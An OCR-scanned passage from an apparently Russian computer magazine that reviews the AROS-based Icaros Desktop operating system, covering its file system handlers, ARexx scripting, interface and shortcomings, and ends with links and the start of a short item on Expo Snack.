



Подавляющее большинство софта, конечно же, давно устарело, но в целом жить можно, тем более что браузер, без которого сегодня трудно представить себе десктоп, тут основан на вполне современном WebKit. Другое дело, что у него есть явные проблемы с русским языком и отображением картинок.



Теперь о более интересном. В AmigaOS, а как следствие, в AROS есть концепция так называемых хендлеров файловых систем. Хендлеры позволяют добавить в систему поддержку новой ФС, написав специальную библиотеку и разместив ее в системном каталоге. После этого к файловой системе можно обращаться, используя специальный префикс, например DH0: - первый жесткий диск, DF0: — первый флоппи-диск и так далее. Поэтому DH0: video/ **porn.avi** - это файл porn.avi в каталоге video на первом жестком диске. На первый взгляд — никаких отличий от традиционных операционок,

но есть один нюанс: хендлеры совсем не обязаны предоставлять доступ к реальной файловой системе, расположенной на диске. Поэтому в Amiga, например, есть хендлеры для синтезатора речи (SPEAK:) и последовательного порта (SER:), с которыми можно работать на манер файлов устройств B UNIX.

Файл Машина Вид Ввод Устройства Справка  $\bullet$  Icaros Desktop | Free Memory 1.9G (96%) | 55 tasks



Система не запрещает создавать собственные хендлеры и сторонним приложениям, чем они активно пользуются. Плеер может создать устройство МРЗ:, с помощью которого можно просматривать плей-лист, или, скажем, **VIDEO:**, чтобы управлять изображением. В Icaros есть даже хендлеры для Google Drive и Dropbox. Просто открываем Prefs → Cloud Drives, в браузере вводим пароль от сервиса, копируем обратно код, нажимаем ОК, и на экране появляется иконка облачного диска, с которым можно работать так же, как с обычным диском.



В AROS, как и в Amiga, есть собственный скриптовый язык ARexx, с помощью которого можно не только создавать простенькие shell-скрипты, но и автоматизировать работу графических приложений. Многие приложения реализуют API для управления своими функциями из скриптов ARexx, поэтому у пользователя есть возможность писать сложные макросы, которые используют сразу несколько приложений. Например, ты можешь написать скрипт, который вытащит из электронной таблицы все необходимые значения, затем откроет текстовый процессор, вставит в него значения, сохранит в виде PDF, откроет почтовый клиент и отправит PDF указанному адресату.



#### <u>АRexx-скрипт из примеров</u>

В AROS очень гибкая графическая среда. Настройке поддаются практически все элементы интерфейса. Ты можешь выбрать, что будет отображать строка состояния, настроить цвета, шрифты, иконки, обои и даже выбрать тему десктопа, например в стиле оригинальной Amiga. Однако к отдельно взятым приложениям эти настройки не относятся, поэтому в целом будет сохраняться разнообразие стилей — от стиля Amiga 2.0 до используемого в AROS стиля графической библиотеки Zune.



#### **B CYXOM OCTATKE**

AROS — развитая операционка, в которой при желании можно жить. А если ты ветеран «Амиги», то, наверное, сможешь жить с комфортом. Однако по сегодняшним меркам ничего поражающего воображение здесь нет, и, в отличие от Haiku, AROS не вызвала у меня никаких особенных чувств.

Интерфейс этой ОС страдает от неконсистентности. Запустив операционку впервые, ты видишь современное и приятное оформление, но, когда начинаешь пользоваться системой, замечаешь проблемы. Нет ни единого стиля иконок (причем даже в оригинальной AROS, которая использует другой iconset), ни единого стиля приложений. Одни используют стандартный набор виджетов Zune, другие — виджеты BOOBSI оригинальной Amiga. Содержимое папки в файловом менеджере больше похоже на хаос, чем на набор файлов.

Kak и AmigaOS, AROS не использует блок MMU для защиты памяти процессов и ядра и поэтому страдает от тех же проблем: ошибка в приложении тут же приводит к фризу всей системы и появлению окна с просьбой перезагрузить ОС. О безопасности говорить вообще не стоит, любое установленное приложение получает контроль над всей машиной. Стандартные приложения из комплекта, конечно, ведут себя хорошо и не пользуются этими безграничными возможностями, но кто знает, что тебе подсунут на форуме, посвященном AmigaOS.

У AROS есть явные проблемы с локализацией. Попытка переключить интерфейс на русский язык заканчивается появлением кракозябр вместо нормальных букв. Браузер отображает заголовок страницы вопросами.

Несмотря на огромное количество софта в комплекте Icaros, некоторые приложения просто не работают, другие приводят к появлению того самого окна смерти. Wi-Fi не поддерживается в принципе, поэтому об установке AROS на ноутбук можно забыть.

Подводя итог, скажу, что AROS - это скорее для тех, кто никак не может смириться со смертью Amiga, а не для обычного пользователя. В этом она сильно отличается от рассмотренной в прошлый раз Haiku — та даже тем, кто незнаком с компьютером Ве Вох и оригинальной BeOS, покажется цельной и законченной ОС, которой приятно пользоваться. Э



#### 

- Веб-сайт оригинальной AmigaOS
- Русскоязычный портал, посвященный Amiga
- Онлайн-эмулятор Amiga 500 и Amiga 1200
- · Sate of the art одна из самых впечатляющих демок для Amiga



### WWW2.0



Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com



#### **EXPO SNACK - ПРОСТЕЙШИЙ СПОСОБ ДЕЛАТЬ МОБИЛЬНЫЕ ПРИЛОЖЕНИЯ НА REACT NATIVE**

Разработка мобильного приложения - задача не из самых заурядных, и даже удобные кросс-платформенные фреймворки не упрощают ее до конца. Отдельная головная боль — это тестирование, особенно если речь идет об iOS. Средство под названием Expo Snack значительно упрощает дело: пишешь программу в браузере и тут же тестируешь на телефоне.

